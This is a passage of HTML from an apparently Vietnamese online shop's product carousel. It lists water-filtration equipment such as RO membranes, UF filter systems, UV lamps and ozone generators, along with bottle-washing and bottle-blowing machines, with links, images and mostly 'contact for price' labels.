                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-ro-400g.html">Lõi lọc nước RO 400G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-carbon-k33.html"><img src="Upload/product/cabon-k33-7799_300x302.jpg" alt="LÕI LỌC CARBON K33" alt="LÕI LỌC CARBON K33"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-carbon-k33.html">LÕI LỌC CARBON K33</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-02-micron-20.html"><img src="Upload/product/loc-udf-20-1654_300x302.jpg" alt="LÕI LỌC NƯỚC 0.2 MICRON 20"" alt="LÕI LỌC NƯỚC 0.2 MICRON 20""/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-02-micron-20.html">LÕI LỌC NƯỚC 0.2 MICRON 20"</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-carbon-cto-20.html"><img src="Upload/product/cto-20-nhap-2111_300x302.jpg" alt="LÕI LỌC NƯỚC CARBON CTO 20"" alt="LÕI LỌC NƯỚC CARBON CTO 20""/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-carbon-cto-20.html">LÕI LỌC NƯỚC CARBON CTO 20"</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-pp-20-inch-5-micron.html"><img src="Upload/product/tho-20-9166_300x302.jpg" alt="LÕI LỌC NƯỚC PP 20 INCH 5 MICRON" alt="LÕI LỌC NƯỚC PP 20 INCH 5 MICRON"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-pp-20-inch-5-micron.html">LÕI LỌC NƯỚC PP 20 INCH 5 MICRON</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-vo-binh-20-lit-1-lan-rua-2-binh-20-lit-1-hoc-trang-hoa-chat.html"><img src="Upload/product/may-rua-906900-9000_300x302.jpg" alt="Máy rửa vỏ bình 20 lít, 1 lần rửa 2 bình 20 lít, 1 hộc tráng hóa chất" alt="Máy rửa vỏ bình 20 lít, 1 lần rửa 2 bình 20 lít, 1 hộc tráng hóa chất"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-vo-binh-20-lit-1-lan-rua-2-binh-20-lit-1-hoc-trang-hoa-chat.html">Máy rửa vỏ bình 20 lít, 1 lần rửa 2 bình 20 lít, 1 hộc tráng hóa chất</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-phun-nho-khi-nito-long-cho-chai-nuoc-tinh-khiet-nhua-pet-lam-cang-chai.html"><img src="Upload/product/chiet-nito-1-3178_300x302.jpg" alt="Máy phun nhỏ khí nitơ lỏng cho Chai nước tinh khiết nhựa Pet làm căng chai" alt="Máy phun nhỏ khí nitơ lỏng cho Chai nước tinh khiết nhựa Pet làm căng chai"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-phun-nho-khi-nito-long-cho-chai-nuoc-tinh-khiet-nhua-pet-lam-cang-chai.html">Máy phun nhỏ khí nitơ lỏng cho Chai nước tinh khiết nhựa Pet làm căng chai</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-phun-khi-nito-cho-nuoc-giai-khat-dong-lon-nhom.html"><img src="Upload/product/chiet-nito-2-6788_300x302.gif" alt="Máy phun khí nitơ cho nước giải khát đóng lon nhôm" alt="Máy phun khí nitơ cho nước giải khát đóng lon nhôm"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-phun-khi-nito-cho-nuoc-giai-khat-dong-lon-nhom.html">Máy phun khí nitơ cho nước giải khát đóng lon nhôm</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-hoan-toan-tu-dong-voi2servo-motor.html"><img src="Upload/product/900906-950_300x302.gif" alt="Máy Thổi Chai PET Hoàn Toàn Tự Động với 2  servo motor" alt="Máy Thổi Chai PET Hoàn Toàn Tự Động với 2  servo motor"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-hoan-toan-tu-dong-voi2servo-motor.html">Máy Thổi Chai PET Hoàn Toàn Tự Động với 2  servo motor</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-nuoc-uf-cong-nghiep-mang-sieu-loc-uf-cong-suat-1030m3h.html"><img src="Upload/product/uf-10m32-9986_300x302.jpg" alt="Hệ Thống Lọc Nước UF Công Nghiệp Màng siêu lọc UF Công suất 10-30m3/h" alt="Hệ Thống Lọc Nước UF Công Nghiệp Màng siêu lọc UF Công suất 10-30m3/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-nuoc-uf-cong-nghiep-mang-sieu-loc-uf-cong-suat-1030m3h.html">Hệ Thống Lọc Nước UF Công Nghiệp Màng siêu lọc UF Công suất 10-30m3/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-suc-rua-ben-trong-vo-binh-20-lit-21-lit-co-choi-rua-giua.html"><img src="Upload/product/chau-trang-2-1387_300x302.jpg" alt="Máy súc rửa bên trong vỏ bình 20 lit 21 lít có chổi rửa giữa" alt="Máy súc rửa bên trong vỏ bình 20 lit 21 lít có chổi rửa giữa"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-suc-rua-ben-trong-vo-binh-20-lit-21-lit-co-choi-rua-giua.html">Máy súc rửa bên trong vỏ bình 20 lit 21 lít có chổi rửa giữa</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-dow-filmtec-usa-mang-ap-cao-lchr-4040-my.html"><img src="Upload/product/mang-lc-hr-8689_300x302.jpg" alt="Màng lọc RO Dow Filmtec USA, Màng  Áp Cao LCHR 4040 Mỹ" alt="Màng lọc RO Dow Filmtec USA, Màng  Áp Cao LCHR 4040 Mỹ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-dow-filmtec-usa-mang-ap-cao-lchr-4040-my.html">Màng lọc RO Dow Filmtec USA, Màng  Áp Cao LCHR 4040 Mỹ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-dow-filmtec-usa-lcle-4040-mang-ro-4040-ap-thap-my.html"><img src="Upload/product/lelc-9331_300x302.jpg" alt="Màng Lọc RO Dow Filmtec USA  LCLE 4040 - Màng RO 4040 áp thấp Mỹ" alt="Màng Lọc RO Dow Filmtec USA  LCLE 4040 - Màng RO 4040 áp thấp Mỹ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-dow-filmtec-usa-lcle-4040-mang-ro-4040-ap-thap-my.html">Màng Lọc RO Dow Filmtec USA  LCLE 4040 - Màng RO 4040 áp thấp Mỹ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-ro-4040-dupont-taptec-lchf-4040.html"><img src="Upload/product/mang-taptec-8559_300x302.jpg" alt="Màng RO 4040 Dupont TapTec LCHF 4040" alt="Màng RO 4040 Dupont TapTec LCHF 4040"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-ro-4040-dupont-taptec-lchf-4040.html">Màng RO 4040 Dupont TapTec LCHF 4040</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-co-mang-binh-nuoc-20-lit-bang-nhiet.html"><img src="Upload/product/may-rut-binh-20-6534_300x302.jpg" alt="Máy co màng bình nước 20 lít bằng nhiệt" alt="Máy co màng bình nước 20 lít bằng nhiệt"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-co-mang-binh-nuoc-20-lit-bang-nhiet.html">Máy co màng bình nước 20 lít bằng nhiệt</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/chau-rua-ben-trong-binh-nuoc-20-lit-21-lit.html"><img src="Upload/product/chau-trang-900906-9710_300x302.jpg" alt="Chậu rửa bên trong bình nước 20 lit, 21 lít" alt="Chậu rửa bên trong bình nước 20 lit, 21 lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/chau-rua-ben-trong-binh-nuoc-20-lit-21-lit.html">Chậu rửa bên trong bình nước 20 lit, 21 lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/thiet-bi-loc-tong-sinh-hoat-cao-cap-uf-tai-tp-hcm-loc-nuoc-dau-nguon.html"><img src="Upload/product/khung-may-co-tu-dien-10542-2902_300x302.jpg" alt="Thiết bị lọc tổng sinh hoạt  cao cấp  UF tại  TP HCM - Loc nước đầu nguồn" alt="Thiết bị lọc tổng sinh hoạt  cao cấp  UF tại  TP HCM - Loc nước đầu nguồn"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/thiet-bi-loc-tong-sinh-hoat-cao-cap-uf-tai-tp-hcm-loc-nuoc-dau-nguon.html">Thiết bị lọc tổng sinh hoạt  cao cấp  UF tại  TP HCM - Loc nước đầu nguồn</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-voltron-mang-ap-thap-ap-cao-4040-8040-gia-re.html"><img src="Upload/product/mang-4040-2142_300x302.jpg" alt="Màng lọc RO Voltron  Màng áp thấp áp cao 4040, 8040 Giá rẻ" alt="Màng lọc RO Voltron  Màng áp thấp áp cao 4040, 8040 Giá rẻ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-voltron-mang-ap-thap-ap-cao-4040-8040-gia-re.html">Màng lọc RO Voltron  Màng áp thấp áp cao 4040, 8040 Giá rẻ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loc-tong-uf-sinh-hoat-gia-dinh-chung-cu-can-ho.html"><img src="Upload/product/bo-big-uf-4262_300x302.jpg" alt="Bộ lọc tổng UF sinh hoạt gia đình, chung cư, căn hộ   " alt="Bộ lọc tổng UF sinh hoạt gia đình, chung cư, căn hộ   "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loc-tong-uf-sinh-hoat-gia-dinh-chung-cu-can-ho.html">Bộ lọc tổng UF sinh hoạt gia đình, chung cư, căn hộ   </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/lap-dat-he-thong-loc-nuoc-tong-sinh-hoat-cao-cap-cho-biet-thu-villa-can-ho.html"><img src="Upload/product/900906-9607_300x302.jpg" alt="Lắp đặt Hệ thống lọc nước tổng sinh hoạt cao cấp cho Biệt thự, villa, căn hộ " alt="Lắp đặt Hệ thống lọc nước tổng sinh hoạt cao cấp cho Biệt thự, villa, căn hộ "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/lap-dat-he-thong-loc-nuoc-tong-sinh-hoat-cao-cap-cho-biet-thu-villa-can-ho.html">Lắp đặt Hệ thống lọc nước tổng sinh hoạt cao cấp cho Biệt thự, villa, căn hộ </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-nuoc-sinh-hoat-cao-cap-mang-loc-uf.html"><img src="Upload/product/uf-900906-3000l-3522_300x302.gif" alt="Hệ thống lọc nước sinh hoạt cao cấp màng lọc UF" alt="Hệ thống lọc nước sinh hoạt cao cấp màng lọc UF"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-cao-cap-mang-loc-uf.html">Hệ thống lọc nước sinh hoạt cao cấp màng lọc UF</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-tong-dau-nguon-cao-cap-uf-loc-nuoc-sinh-hoat-cho-biet-thu-villa.html"><img src="Upload/product/uf-900906-2000-544_300x302.gif" alt="Hệ thống lọc tổng đầu nguồn cao cấp UF - Lọc nước sinh hoạt cho biệt thự, villa " alt="Hệ thống lọc tổng đầu nguồn cao cấp UF - Lọc nước sinh hoạt cho biệt thự, villa "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-tong-dau-nguon-cao-cap-uf-loc-nuoc-sinh-hoat-cho-biet-thu-villa.html">Hệ thống lọc tổng đầu nguồn cao cấp UF - Lọc nước sinh hoạt cho biệt thự, villa </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-tong-uf-dung-cho-gia-dinh-can-ho-chung-cu-biet-thu-cao-cap.html"><img src="Upload/product/uf-9009061-9080_300x302.gif" alt="Hệ thống lọc tổng UF dùng cho gia đình, căn hộ chung cư, biệt thự cao cấp " alt="Hệ thống lọc tổng UF dùng cho gia đình, căn hộ chung cư, biệt thự cao cấp "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-tong-uf-dung-cho-gia-dinh-can-ho-chung-cu-biet-thu-cao-cap.html">Hệ thống lọc tổng UF dùng cho gia đình, căn hộ chung cư, biệt thự cao cấp </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ong-thach-anh-den-uv-1201-ong-thach-anhsq230895-taiwan.html"><img src="Upload/product/ong-thach-anh-uv-4011-3045_300x302.jpg" alt="Ống thạch anh Đèn UV 1201, Ống thạch anh SQ-230895 Taiwan" alt="Ống thạch anh Đèn UV 1201, Ống thạch anh SQ-230895 Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ong-thach-anh-den-uv-1201-ong-thach-anhsq230895-taiwan.html">Ống thạch anh Đèn UV 1201, Ống thạch anh SQ-230895 Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ong-thach-anh-den-uv-601-ong-thach-anhsq230670.html"><img src="Upload/product/ong-thach-anh-uv-4011-214_300x302.jpg" alt="Ống thạch anh Đèn UV 601, Ống thạch anh SQ-230670 " alt="Ống thạch anh Đèn UV 601, Ống thạch anh SQ-230670 "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ong-thach-anh-den-uv-601-ong-thach-anhsq230670.html">Ống thạch anh Đèn UV 601, Ống thạch anh SQ-230670 </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/ong-thach-anh-den-uv-401-ong-thach-anh-sq230500-taiwan.html"><img src="Upload/product/ong-thach-anh-uv-4011-3235_300x302.jpg" alt="Ống thạch anh Đèn UV 401, Ống thạch anh SQ-230500 Taiwan" alt="Ống thạch anh Đèn UV 401, Ống thạch anh SQ-230500 Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/ong-thach-anh-den-uv-401-ong-thach-anh-sq230500-taiwan.html">Ống thạch anh Đèn UV 401, Ống thạch anh SQ-230500 Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-uv-201-den-tia-cuc-tim-uv-d287t5-14w.html"><img src="Upload/product/bong-den-uv-201-4533_300x302.jpg" alt="Bóng đèn UV 201, Đèn tia cực tím  UV D287T5 (14W)" alt="Bóng đèn UV 201, Đèn tia cực tím  UV D287T5 (14W)"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-uv-201-den-tia-cuc-tim-uv-d287t5-14w.html">Bóng đèn UV 201, Đèn tia cực tím  UV D287T5 (14W)</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-601-den-diet-khuan-uvcd645t5-32w-taiwan.html"><img src="Upload/product/bong-uv-601-5282_300x302.jpg" alt="Đèn cực tím UV 601, Đèn diệt khuẩn UVC-D645T5 (32W) Taiwan" alt="Đèn cực tím UV 601, Đèn diệt khuẩn UVC-D645T5 (32W) Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-601-den-diet-khuan-uvcd645t5-32w-taiwan.html">Đèn cực tím UV 601, Đèn diệt khuẩn UVC-D645T5 (32W) Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-uv-401-den-cuc-tim-uv-d450t5-24w-taiwan.html"><img src="Upload/product/bong-uv-401-4309_300x302.jpg" alt="Bóng đèn UV 401, Đèn cực tím UV D450T5 24W Taiwan" alt="Bóng đèn UV 401, Đèn cực tím UV D450T5 24W Taiwan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-uv-401-den-cuc-tim-uv-d450t5-24w-taiwan.html">Bóng đèn UV 401, Đèn cực tím UV D450T5 24W Taiwan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-van-voi-lanh-su-dung-trong-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/9009064-281_300x302.gif" alt="Bộ van vòi  lạnh sử dụng trong máy lọc nước nóng lạnh " alt="Bộ van vòi  lạnh sử dụng trong máy lọc nước nóng lạnh "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-van-voi-lanh-su-dung-trong-may-loc-nuoc-nong-lanh.html">Bộ van vòi  lạnh sử dụng trong máy lọc nước nóng lạnh </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-van-voi-nong-trong-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/9009063-1267_300x302.gif" alt="Bộ van vòi nóng trong máy lọc nước nóng lạnh" alt="Bộ van vòi nóng trong máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-van-voi-nong-trong-may-loc-nuoc-nong-lanh.html">Bộ van vòi nóng trong máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-nong-lanh-inox-voi-nhan-cho-may-loc-nuoc-nong-lanh-cj-175.html"><img src="Upload/product/900906-1405_300x302.jpg" alt="Vòi nóng lạnh  inox- vòi nhấn cho máy lọc nước nóng lạnh CJ 175 " alt="Vòi nóng lạnh  inox- vòi nhấn cho máy lọc nước nóng lạnh CJ 175 "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-nong-lanh-inox-voi-nhan-cho-may-loc-nuoc-nong-lanh-cj-175.html">Vòi nóng lạnh  inox- vòi nhấn cho máy lọc nước nóng lạnh CJ 175 </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-giam-gia-chi-con-28000000vnd.html"><img src="Upload/product/906900trang-6382_300x302.jpg" alt="MÁY LỌC NƯỚC ION KIỀM IONPIA 7300. GIẢM  GIÁ CHỈ CÒN 28.000.000VNĐ" alt="MÁY LỌC NƯỚC ION KIỀM IONPIA 7300. GIẢM  GIÁ CHỈ CÒN 28.000.000VNĐ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-giam-gia-chi-con-28000000vnd.html">MÁY LỌC NƯỚC ION KIỀM IONPIA 7300. GIẢM  GIÁ CHỈ CÒN 28.000.000VNĐ</a></h3>
                                  <div class="price">
                                    <span class="new-price">25.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-in-phun-ky-tu-nho.html"><img src="Upload/product/may-in-phun-wdd2-2599_300x302.gif" alt="MÁY IN PHUN KÝ TỰ NHỎ" alt="MÁY IN PHUN KÝ TỰ NHỎ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-in-phun-ky-tu-nho.html">MÁY IN PHUN KÝ TỰ NHỎ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-in-phun-date-wdd-43s-plus.html"><img src="Upload/product/may-in-phun-wdd1-3356_300x302.gif" alt="MÁY IN PHUN DATE WDD 43S Plus" alt="MÁY IN PHUN DATE WDD 43S Plus"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-in-phun-date-wdd-43s-plus.html">MÁY IN PHUN DATE WDD 43S Plus</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/day-chuyen-loc-nuoc-dien-giai-ion-kiem-giau-hydrogen-500-lith.html"><img src="Upload/product/ht-ion2-4172_300x302.gif" alt=" Dây chuyền lọc nước điện giải ION kiềm giàu hydrogen 500 Lit/h" alt=" Dây chuyền lọc nước điện giải ION kiềm giàu hydrogen 500 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/day-chuyen-loc-nuoc-dien-giai-ion-kiem-giau-hydrogen-500-lith.html"> Dây chuyền lọc nước điện giải ION kiềm giàu hydrogen 500 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/day-chuyen-san-xuat-nuoc-uong-ion-kiem-cong-nghiep-1000-lith.html"><img src="Upload/product/ht-ion-1-7639_300x302.gif" alt="Dây chuyền sản xuất nước uống ION kiềm công nghiệp 1000 Lit/h" alt="Dây chuyền sản xuất nước uống ION kiềm công nghiệp 1000 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/day-chuyen-san-xuat-nuoc-uong-ion-kiem-cong-nghiep-1000-lith.html">Dây chuyền sản xuất nước uống ION kiềm công nghiệp 1000 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-3000-lith.html"><img src="Upload/product/ion-3000-4677_300x302.gif" alt="Máy lọc nước ion kiềm công nghiệp 3000 Lit/h" alt="Máy lọc nước ion kiềm công nghiệp 3000 Lit/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep-3000-lith.html">Máy lọc nước ion kiềm công nghiệp 3000 Lit/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-tao-mui-ozone-3gh-den-diet-khuan-ozone-3gh.html"><img src="Upload/product/bongdenozonedietkhuan5345-7989_300x302.jpg" alt="Đèn tạo mùi Ozone 3g/h, đèn diệt khuẩn Ozone 3g/h" alt="Đèn tạo mùi Ozone 3g/h, đèn diệt khuẩn Ozone 3g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-tao-mui-ozone-3gh-den-diet-khuan-ozone-3gh.html">Đèn tạo mùi Ozone 3g/h, đèn diệt khuẩn Ozone 3g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-phong-tao-mui-ozone-2gh-bo-ozone-2gh.html"><img src="Upload/product/bo-ozone-2-4053_300x302.jpg" alt="Bộ phóng tạo mùi Ozone 2G/h, bo Ozone 2g/h" alt="Bộ phóng tạo mùi Ozone 2G/h, bo Ozone 2g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-phong-tao-mui-ozone-2gh-bo-ozone-2gh.html">Bộ phóng tạo mùi Ozone 2G/h, bo Ozone 2g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/dien-cuc-ozone-1gh-den-diet-khuan-ozone-1gh.html"><img src="Upload/product/bo-ozone-1-7344_300x302.jpg" alt="Điện cực Ozone 1g/h, đèn diệt khuẩn Ozone 1g/h" alt="Điện cực Ozone 1g/h, đèn diệt khuẩn Ozone 1g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/dien-cuc-ozone-1gh-den-diet-khuan-ozone-1gh.html">Điện cực Ozone 1g/h, đèn diệt khuẩn Ozone 1g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-xu-ly-nuoc-cong-suat-3gh-may-ozone-diet-khuan-khu-doc.html"><img src="Upload/product/z23959597271659326d4ecc2a2df0375b03f1baf49102f-2266_300x302.jpg" alt="Máy ozone xử lý nước công suất 3G/H– Máy ozone diệt khuẩn khử độc" alt="Máy ozone xử lý nước công suất 3G/H– Máy ozone diệt khuẩn khử độc"/></a>
                                  </figure>
